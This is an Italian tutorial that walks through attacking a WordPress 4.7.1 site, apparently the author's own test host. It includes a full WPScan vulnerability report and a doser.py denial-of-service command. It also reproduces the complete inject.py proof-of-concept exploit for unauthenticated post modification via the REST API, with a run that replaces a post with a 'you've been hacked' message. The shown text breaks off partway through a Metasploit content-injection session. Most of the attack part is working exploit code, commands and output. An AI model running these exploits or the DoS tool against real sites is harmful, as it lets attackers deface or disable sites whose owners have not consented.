In questo esempio si andranno ad “exploitare” alcune vulnerabilità della versione 4.7.1 di WordPress. Per prima cosa scansionare il sito alla ricerca di vulnerabilità con WPScan.
Rilevare vulnerabilità in WordPress con WPScan
workstation:/home/chit # wpscan --url http://chit-test.ch WARNING: Nokogiri was built against LibXML version 2.9.9, but has dynamically loaded 2.9.7 _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.4.3 Sponsored by Sucuri - https://sucuri.net @_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_ _______________________________________________________________ [i] It seems like you have not updated the database for some time. [?] Do you want to update now? [Y]es [N]o, default: [N]Y [i] Updating the Database ... [i] Update completed. [+] URL: http://chit-test.ch/ [+] Started: Wed May 22 18:07:18 2019 Interesting Finding(s): [+] http://chit-test.ch/ | Interesting Entry: Server: Apache | Found By: Headers (Passive Detection) | Confidence: 100% [+] WordPress version 4.7.1 identified (Insecure, released on 2017-01-11). | Detected By: Rss Generator (Passive Detection) | - http://chit-test.ch/?feed=rss2, https://wordpress.org/?v=4.7.1 | - http://chit-test.ch/?feed=comments-rss2, https://wordpress.org/?v=4.7.1 | | [!] 44 vulnerabilities identified: | | [!] Title: WordPress 4.2.0-4.7.1 - Press This UI Available to Unauthorised Users | Fixed in: 4.7.2 | References: | - https://wpvulndb.com/vulnerabilities/8729 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5610 | - https://wordpress.org/news/2017/01/wordpress-4-7-2-security-release/ | - https://github.com/WordPress/WordPress/commit/21264a31e0849e6ff793a06a17de877dd88ea454 | | [!] Title: WordPress 3.5-4.7.1 - WP_Query SQL Injection | Fixed in: 4.7.2 | References: | - https://wpvulndb.com/vulnerabilities/8730 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5611 | - https://wordpress.org/news/2017/01/wordpress-4-7-2-security-release/ | - https://github.com/WordPress/WordPress/commit/85384297a60900004e27e417eac56d24267054cb | | [!] Title: WordPress 4.3.0-4.7.1 - Cross-Site Scripting (XSS) in posts list table | Fixed in: 4.7.2 | References: | - https://wpvulndb.com/vulnerabilities/8731 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5612 | - https://wordpress.org/news/2017/01/wordpress-4-7-2-security-release/ | - https://github.com/WordPress/WordPress/commit/4482f9207027de8f36630737ae085110896ea849 | | [!] Title: WordPress 4.7.0-4.7.1 - Unauthenticated Page/Post Content Modification via REST API | Fixed in: 4.7.2 | References: | - https://wpvulndb.com/vulnerabilities/8734 | - https://blog.sucuri.net/2017/02/content-injection-vulnerability-wordpress-rest-api.html | - https://blogs.akamai.com/2017/02/wordpress-web-api-vulnerability.html | - https://gist.github.com/leonjza/2244eb15510a0687ed93160c623762ab | - https://github.com/WordPress/WordPress/commit/e357195ce303017d517aff944644a7a1232926f7 | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_content_injection | | [!] Title: WordPress 3.6.0-4.7.2 - Authenticated Cross-Site Scripting (XSS) via Media File Metadata | Fixed in: 4.7.3 | References: | - https://wpvulndb.com/vulnerabilities/8765 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6814 | - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/28f838ca3ee205b6f39cd2bf23eb4e5f52796bd7 | - https://sumofpwn.nl/advisory/2016/wordpress_audio_playlist_functionality_is_affected_by_cross_site_scripting.html | - http://seclists.org/oss-sec/2017/q1/563 | | [!] Title: WordPress 2.8.1-4.7.2 - Control Characters in Redirect URL Validation | Fixed in: 4.7.3 | References: | - https://wpvulndb.com/vulnerabilities/8766 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6815 | - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/288cd469396cfe7055972b457eb589cea51ce40e | | [!] Title: WordPress 4.7.0-4.7.2 - Authenticated Unintended File Deletion in Plugin Delete | Fixed in: 4.7.3 | References: | - https://wpvulndb.com/vulnerabilities/8767 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6816 | - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/4d80f8b3e1b00a3edcee0774dc9c2f4c78f9e663 | | [!] Title: WordPress 4.0-4.7.2 - Authenticated Stored Cross-Site Scripting (XSS) in YouTube URL Embeds | Fixed in: 4.7.3 | References: | - https://wpvulndb.com/vulnerabilities/8768 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6817 | - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/419c8d97ce8df7d5004ee0b566bc5e095f0a6ca8 | - https://blog.sucuri.net/2017/03/stored-xss-in-wordpress-core.html | | [!] Title: WordPress 4.7-4.7.2 - Cross-Site Scripting (XSS) via Taxonomy Term Names | Fixed in: 4.7.3 | References: | - https://wpvulndb.com/vulnerabilities/8769 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6818 | - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/9092fd01e1f452f37c313d38b18f9fe6907541f9 | | [!] Title: WordPress 4.2-4.7.2 - Press This CSRF DoS | Fixed in: 4.7.3 | References: | - https://wpvulndb.com/vulnerabilities/8770 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6819 | - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/263831a72d08556bc2f3a328673d95301a152829 | - https://sumofpwn.nl/advisory/2016/cross_site_request_forgery_in_wordpress_press_this_function_allows_dos.html | - http://seclists.org/oss-sec/2017/q1/562 | - https://hackerone.com/reports/153093 | | [!] Title: WordPress 2.3-4.8.3 - Host Header Injection in Password Reset | References: | - https://wpvulndb.com/vulnerabilities/8807 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8295 | - https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html | - http://blog.dewhurstsecurity.com/2017/05/04/exploitbox-wordpress-security-advisories.html | - https://core.trac.wordpress.org/ticket/25239 | | [!] Title: WordPress 2.7.0-4.7.4 - Insufficient Redirect Validation | Fixed in: 4.7.5 | References: | - https://wpvulndb.com/vulnerabilities/8815 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9066 | - https://github.com/WordPress/WordPress/commit/76d77e927bb4d0f87c7262a50e28d84e01fd2b11 | - https://wordpress.org/news/2017/05/wordpress-4-7-5/ | | [!] Title: WordPress 2.5.0-4.7.4 - Post Meta Data Values Improper Handling in XML-RPC | Fixed in: 4.7.5 | References: | - https://wpvulndb.com/vulnerabilities/8816 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9062 | - https://wordpress.org/news/2017/05/wordpress-4-7-5/ | - https://github.com/WordPress/WordPress/commit/3d95e3ae816f4d7c638f40d3e936a4be19724381 | | [!] Title: WordPress 3.4.0-4.7.4 - XML-RPC Post Meta Data Lack of Capability Checks | Fixed in: 4.7.5 | References: | - https://wpvulndb.com/vulnerabilities/8817 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9065 | - https://wordpress.org/news/2017/05/wordpress-4-7-5/ | - https://github.com/WordPress/WordPress/commit/e88a48a066ab2200ce3091b131d43e2fab2460a4 | | [!] Title: WordPress 2.5.0-4.7.4 - Filesystem Credentials Dialog CSRF | Fixed in: 4.7.5 | References: | - https://wpvulndb.com/vulnerabilities/8818 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9064 | - https://wordpress.org/news/2017/05/wordpress-4-7-5/ | - https://github.com/WordPress/WordPress/commit/38347d7c580be4cdd8476e4bbc653d5c79ed9b67 | - https://sumofpwn.nl/advisory/2016/cross_site_request_forgery_in_wordpress_connection_information.html | | [!] Title: WordPress 3.3-4.7.4 - Large File Upload Error XSS | Fixed in: 4.7.5 | References: | - https://wpvulndb.com/vulnerabilities/8819 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9061 | - https://wordpress.org/news/2017/05/wordpress-4-7-5/ | - https://github.com/WordPress/WordPress/commit/8c7ea71edbbffca5d9766b7bea7c7f3722ffafa6 | - https://hackerone.com/reports/203515 | - https://hackerone.com/reports/203515 | | [!] Title: WordPress 3.4.0-4.7.4 - Customizer XSS & CSRF | Fixed in: 4.7.5 | References: | - https://wpvulndb.com/vulnerabilities/8820 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9063 | - https://wordpress.org/news/2017/05/wordpress-4-7-5/ | - https://github.com/WordPress/WordPress/commit/3d10fef22d788f29aed745b0f5ff6f6baea69af3 | | [!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection | Fixed in: 4.7.6 | References: | - https://wpvulndb.com/vulnerabilities/8905 | - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48 | - https://github.com/WordPress/WordPress/commit/fc930d3daed1c3acef010d04acc2c5de93cd18ec | | [!] Title: WordPress 2.3.0-4.7.4 - Authenticated SQL injection | Fixed in: 4.7.5 | References: | - https://wpvulndb.com/vulnerabilities/8906 | - https://medium.com/websec/wordpress-sqli-bbb2afcc8e94 | - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48 | - https://wpvulndb.com/vulnerabilities/8905 | | [!] Title: WordPress 2.9.2-4.8.1 - Open Redirect | Fixed in: 4.7.6 | References: | - https://wpvulndb.com/vulnerabilities/8910 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14725 | - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ | - https://core.trac.wordpress.org/changeset/41398 | | [!] Title: WordPress 3.0-4.8.1 - Path Traversal in Unzipping | Fixed in: 4.7.6 | References: | - https://wpvulndb.com/vulnerabilities/8911 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14719 | - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ | - https://core.trac.wordpress.org/changeset/41457 | | [!] Title: WordPress 4.4-4.8.1 - Path Traversal in Customizer | Fixed in: 4.7.6 | References: | - https://wpvulndb.com/vulnerabilities/8912 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14722 | - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ | - https://core.trac.wordpress.org/changeset/41397 | | [!] Title: WordPress 4.4-4.8.1 - Cross-Site Scripting (XSS) in oEmbed | Fixed in: 4.7.6 | References: | - https://wpvulndb.com/vulnerabilities/8913 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14724 | - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ | - https://core.trac.wordpress.org/changeset/41448 | | [!] Title: WordPress 4.2.3-4.8.1 - Authenticated Cross-Site Scripting (XSS) in Visual Editor | Fixed in: 4.7.6 | References: | - https://wpvulndb.com/vulnerabilities/8914 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14726 | - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ | - https://core.trac.wordpress.org/changeset/41395 | - https://blog.sucuri.net/2017/09/stored-cross-site-scripting-vulnerability-in-wordpress-4-8-1.html | | [!] Title: WordPress <= 4.8.2 - $wpdb->prepare() Weakness | Fixed in: 4.7.7 | References: | - https://wpvulndb.com/vulnerabilities/8941 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16510 | - https://wordpress.org/news/2017/10/wordpress-4-8-3-security-release/ | - https://github.com/WordPress/WordPress/commit/a2693fd8602e3263b5925b9d799ddd577202167d | - https://twitter.com/ircmaxell/status/923662170092638208 | - https://blog.ircmaxell.com/2017/10/disclosure-wordpress-wpdb-sql-injection-technical.html | | [!] Title: WordPress 2.8.6-4.9 - Authenticated JavaScript File Upload | Fixed in: 4.7.8 | References: | - https://wpvulndb.com/vulnerabilities/8966 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17092 | - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206adde299b0509 | | [!] Title: WordPress 1.5.0-4.9 - RSS and Atom Feed Escaping | Fixed in: 4.7.8 | References: | - https://wpvulndb.com/vulnerabilities/8967 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094 | - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d1f4f90541de | | [!] Title: WordPress 4.3.0-4.9 - HTML Language Attribute Escaping | Fixed in: 4.7.8 | References: | - https://wpvulndb.com/vulnerabilities/8968 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17093 | - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/3713ac5ebc90fb2011e98dfd691420f43da6c09a | | [!] Title: WordPress 3.7-4.9 - 'newbloguser' Key Weak Hashing | Fixed in: 4.7.8 | References: | - https://wpvulndb.com/vulnerabilities/8969 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17091 | - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b864d833326c | | [!] Title: WordPress 3.7-4.9.1 - MediaElement Cross-Site Scripting (XSS) | Fixed in: 4.7.9 | References: | - https://wpvulndb.com/vulnerabilities/9006 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5776 | - https://github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296fcc1198d850 | - https://wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance-release/ | - https://core.trac.wordpress.org/ticket/42720 | | [!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched) | References: | - https://wpvulndb.com/vulnerabilities/9021 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389 | - https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html | - https://github.com/quitten/doser.py | - https://thehackernews.com/2018/02/wordpress-dos-exploit.html | | [!] Title: WordPress 3.7-4.9.4 - Remove localhost Default | Fixed in: 4.7.10 | References: | - https://wpvulndb.com/vulnerabilities/9053 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10101 | - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/804363859602d4050d9a38a21f5a65d9aec18216 | | [!] Title: WordPress 3.7-4.9.4 - Use Safe Redirect for Login | Fixed in: 4.7.10 | References: | - https://wpvulndb.com/vulnerabilities/9054 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10100 | - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/14bc2c0a6fde0da04b47130707e01df850eedc7e | | [!] Title: WordPress 3.7-4.9.4 - Escape Version in Generator Tag | Fixed in: 4.7.10 | References: | - https://wpvulndb.com/vulnerabilities/9055 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10102 | - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/31a4369366d6b8ce30045d4c838de2412c77850d | | [!] Title: WordPress <= 4.9.6 - Authenticated Arbitrary File Deletion | Fixed in: 4.7.11 | References: | - https://wpvulndb.com/vulnerabilities/9100 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-12895 | - https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution/ | - http://blog.vulnspy.com/2018/06/27/Wordpress-4-9-6-Arbitrary-File-Delection-Vulnerbility-Exploit/ | - https://github.com/WordPress/WordPress/commit/c9dce0606b0d7e6f494d4abe7b193ac046a322cd | - https://wordpress.org/news/2018/07/wordpress-4-9-7-security-and-maintenance-release/ | - https://www.wordfence.com/blog/2018/07/details-of-an-additional-file-deletion-vulnerability-patched-in-wordpress-4-9-7/ | | [!] Title: WordPress <= 5.0 - Authenticated File Delete | Fixed in: 4.7.12 | References: | - https://wpvulndb.com/vulnerabilities/9169 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147 | - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ | | [!] Title: WordPress <= 5.0 - Authenticated Post Type Bypass | Fixed in: 4.7.12 | References: | - https://wpvulndb.com/vulnerabilities/9170 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152 | - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ | - https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/ | | [!] Title: WordPress <= 5.0 - PHP Object Injection via Meta Data | Fixed in: 4.7.12 | References: | - https://wpvulndb.com/vulnerabilities/9171 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148 | - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ | | [!] Title: WordPress <= 5.0 - Authenticated Cross-Site Scripting (XSS) | Fixed in: 4.7.12 | References: | - https://wpvulndb.com/vulnerabilities/9172 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20153 | - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ | | [!] Title: WordPress <= 5.0 - Cross-Site Scripting (XSS) that could affect plugins | Fixed in: 4.7.12 | References: | - https://wpvulndb.com/vulnerabilities/9173 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20150 | - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ | - https://github.com/WordPress/WordPress/commit/fb3c6ea0618fcb9a51d4f2c1940e9efcd4a2d460 | | [!] Title: WordPress <= 5.0 - User Activation Screen Search Engine Indexing | Fixed in: 4.7.12 | References: | - https://wpvulndb.com/vulnerabilities/9174 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20151 | - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ | | [!] Title: WordPress <= 5.0 - File Upload to XSS on Apache Web Servers | Fixed in: 4.7.12 | References: | - https://wpvulndb.com/vulnerabilities/9175 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20149 | - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/ | - https://github.com/WordPress/WordPress/commit/246a70bdbfac3bd45ff71c7941deef1bb206b19a | | [!] Title: WordPress 3.7-5.0 (except 4.9.9) - Authenticated Code Execution | Fixed in: 5.0.1 | References: | - https://wpvulndb.com/vulnerabilities/9222 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8942 | - https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/ | | [!] Title: WordPress 3.9-5.1 - Comment Cross-Site Scripting (XSS) | Fixed in: 4.7.13 | References: | - https://wpvulndb.com/vulnerabilities/9230 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787 | - https://github.com/WordPress/WordPress/commit/0292de60ec78c5a44956765189403654fe4d080b | - https://wordpress.org/news/2019/03/wordpress-5-1-1-security-and-maintenance-release/ | - https://blog.ripstech.com/2019/wordpress-csrf-to-rce/ [+] WordPress theme in use: twentyseventeen | Location: http://chit-test.ch/wp-content/themes/twentyseventeen/ | Last Updated: 2019-05-07T00:00:00.000Z | Readme: http://chit-test.ch/wp-content/themes/twentyseventeen/README.txt | [!] The version is out of date, the latest version is 2.2 | Style URL: http://chit-test.ch/wp-content/themes/twentyseventeen/style.css?ver=4.7.1 | Style Name: Twenty Seventeen | Style URI: https://wordpress.org/themes/twentyseventeen/ | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Detected By: Css Style (Passive Detection) | | Version: 1.1 (80% confidence) | Detected By: Style (Passive Detection) | - http://chit-test.ch/wp-content/themes/twentyseventeen/style.css?ver=4.7.1, Match: 'Version: 1.1' [+] Enumerating All Plugins [i] No plugins Found. [+] Enumerating Config Backups Checking Config Backups - Time: 00:00:00 <====================================================> (21 / 21) 100.00% Time: 00:00:00 [i] No Config Backups Found. [+] Finished: Wed May 22 18:07:21 2019 [+] Requests Done: 70 [+] Cached Requests: 4 [+] Data Sent: 10.706 KB [+] Data Received: 23.486 MB [+] Memory used: 72.094 MB [+] Elapsed time: 00:00:02 workstation:/home/chit #
Come si può vedere dal risultato WPScan ha rilevato 44 vulnerabilità.
WordPress Application Denial of Service (DoS)
Diamo ora un occhiata a una vulnerabilità trovata da WPScan, un attacco DoS contro l’applicazione (WordPress).
| [!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched) | References: | - https://wpvulndb.com/vulnerabilities/9021 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389 | - https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html | - https://github.com/quitten/doser.py | - https://thehackernews.com/2018/02/wordpress-dos-exploit.html
Con questo tipo di attacco DoS basterebbe un singolo “attacker” per rendere irraggiungibile il sito cosa che normalmente si ottiene con un attacco DDoS in cui l’attacco proviene da diversi host alla volta.
Come si può vedere WPScan fornisce sempre link molto utili sulle vulnerabilità trovate.
Per più informazioni riguardo a questa vulnerabilità dare un occhiata al seguente link fornito da WPScan: https://thehackernews.com/2018/02/wordpress-dos-exploit.html.

Per testare questo tipo di attacco scaricare il programma doser.py dal seguente link che troviamo tra le informazioni fornite da WPScan: https://github.com/quitten/doser.py.
Una volta scaricato il programma eseguirlo come segue:
user@workstation:~/Programmi/doser.py-master> python doser.py -t 999 -g http://chit-test.ch
Unauthenticated Page/Post Content Modification via REST API
Con questo exploit è possibile modificare il contenuto (content injection) degli articoli del Blog WordPress preso di mira.
Per più informazioni visitare anche: https://blog.sucuri.net/2017/02/content-injection-vulnerability-wordpress-rest-api.html.
| [!] Title: WordPress 4.7.0-4.7.1 - Unauthenticated Page/Post Content Modification via REST API | Fixed in: 4.7.2 | References: | - https://wpvulndb.com/vulnerabilities/8734 | - https://blog.sucuri.net/2017/02/content-injection-vulnerability-wordpress-rest-api.html | - https://blogs.akamai.com/2017/02/wordpress-web-api-vulnerability.html | - https://gist.github.com/leonjza/2244eb15510a0687ed93160c623762ab | - https://github.com/WordPress/WordPress/commit/e357195ce303017d517aff944644a7a1232926f7 | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_content_injection
WordPress 4.7.0-1 Content Injection Exploit – Inject.py
Per exploitare” questa vulnerabilità scaricare inject.py dal link fornito da WPScan: https://gist.github.com/leonjza/2244eb15510a0687ed93160c623762ab o creare il file e copiare e inserire il codice.
Creare un file di testo con Vi eseguendo il seguente comando.
user@workstation:~> vi inject.py
Copiare il codice sottostante e incollarlo per poi salvare e uscire.
# 2017 - @leonjza
#
# WordPress 4.7.0/4.7.1 Unauthenticated Content Injection PoC
# Full bug description: https://blog.sucuri.net/2017/02/content-injection-vulnerability-wordpress-rest-api.html
# Usage example:
#
# List available posts:
#
# $ python inject.py http://localhost:8070/
# * Discovering API Endpoint
# * API lives at: http://localhost:8070/wp-json/
# * Getting available posts
# - Post ID: 1, Title: test, Url: http://localhost:8070/archives/1
#
# Update post with content from a file:
#
# $ cat content
# foo
#
# $ python inject.py http://localhost:8070/ 1 content
# * Discovering API Endpoint
# * API lives at: http://localhost:8070/wp-json/
# * Updating post 1
# * Post updated. Check it out at http://localhost:8070/archives/1
# * Update complete!
import json
import sys
import urllib2
from lxml import etree
def get_api_url(wordpress_url):
response = urllib2.urlopen(wordpress_url)
data = etree.HTML(response.read())
u = data.xpath('//link[@rel="https://api.w.org/"]/@href')[0]
# check if we have permalinks
if 'rest_route' in u:
print(' ! Warning, looks like permalinks are not enabled. This might not work!')
return u
def get_posts(api_base):
respone = urllib2.urlopen(api_base + 'wp/v2/posts')
posts = json.loads(respone.read())
for post in posts:
print(' - Post ID: {0}, Title: {1}, Url: {2}'
.format(post['id'], post['title']['rendered'], post['link']))
def update_post(api_base, post_id, post_content):
# more than just the content field can be updated. see the api docs here:
# https://developer.wordpress.org/rest-api/reference/posts/#update-a-post
data = json.dumps({
'content': post_content
})
url = api_base + 'wp/v2/posts/{post_id}/?id={post_id}abc'.format(post_id=post_id)
req = urllib2.Request(url, data, {'Content-Type': 'application/json'})
response = urllib2.urlopen(req).read()
print('* Post updated. Check it out at {0}'.format(json.loads(response)['link']))
def print_usage():
print('Usage: {0} (optional: )'.format(__file__))
if __name__ == '__main__':
# ensure we have at least a url
if len(sys.argv) < 2:
print_usage()
sys.exit(1)
# if we have a post id, we need content too
if 2 < len(sys.argv) < 4:
print('Please provide a file with post content with a post id')
print_usage()
sys.exit(1)
print('* Discovering API Endpoint')
api_url = get_api_url(sys.argv[1])
print('* API lives at: {0}'.format(api_url))
# if we only have a url, show the posts we have have
if len(sys.argv) < 3:
print('* Getting available posts')
get_posts(api_url)
sys.exit(0)
# if we get here, we have what we need to update a post!
print('* Updating post {0}'.format(sys.argv[2]))
with open(sys.argv[3], 'r') as content:
new_content = content.readlines()
update_post(api_url, sys.argv[2], ''.join(new_content))
print('* Update complete!')
Una volta creato o scaricato il file eseguirlo come segue:
user@workstation:~> python inject.py Usage: inject.py <url> (optional: <post_id> <file with post_content>) user@workstation:~>
Se si esegue inject.py senza argomenti il programma ci mostrerà informazioni sul suo utilizzo.
user@workstation:~> python inject.py http://chit-test.ch * Discovering API Endpoint * API lives at: http://chit-test.ch/wp-json/ * Getting available posts - Post ID: 1, Title: Ciao mondo!, Url: http://chit-test.ch/ciao-mondo/ user@workstation:~>
Se si esegue inject.py con solo la URL il programma ci mostra una lista di articoli presenti con ID, utile se non si dovesse essere a conoscenza dell’ID dell’articolo che si vuole modificare.
Una volta a conoscenza dell’ID preparare il file di testo che contiene il testo che si vuole usare per la modifica dell’articolo.
user@workstation:~> vi content

Inserire il testo che si vuole usare nel file – in questo esempio: Sei stato hackerato, aggiorna WordPress! -, salvare ed uscire.
Ora eseguire inject.py con l’ID dell’articolo e il file di testo appena creato.
user@workstation:~> python inject.py http://chit-test.ch 1 content * Discovering API Endpoint * API lives at: http://chit-test.ch/wp-json/ * Updating post 1 * Post updated. Check it out at http://chit-test.ch/ciao-mondo/ * Update complete! user@workstation:~>
WordPress REST API Content Injection Exploit con Metsploit
Per “exploitare” questa vulnerabilità usare il modulo: auxiliary/scanner/http/wordpress_content_injection di Metasploit. Come prima cosa scoprire l’ID dell’articolo che si vuole modificare, per farlo impostare actions su LIST con il comando “set ACTION LIST“. Per più informazione dare un occhiata al link fornito da WPScan:
WordPress Content Injection – rapid7.com
msf > use auxiliary/scanner/http/wordpress_content_injection
msf auxiliary(scanner/http/wordpress_content_injection) > show actions
Auxiliary actions:
Name Description
---- -----------
LIST List posts
UPDATE Update post
msf auxiliary(scanner/http/wordpress_content_injection) > set ACTION LIST
ACTION => LIST
msf auxiliary(scanner/http/wordpress_content_injection) > set RHOSTS chit-test.ch
RHOSTS => chit-test.ch
msf auxiliary(scanner/http/wordpress_content_injection) > show options
Module options (auxiliary/scanner/http/wordpress_content_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
POST_CONTENT no Post content
POST_ID 0 no Post ID (0 for all)
POST_PASSWORD no Post password ('' for none)
POST_TITLE no Post title
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS chit-test.ch yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads
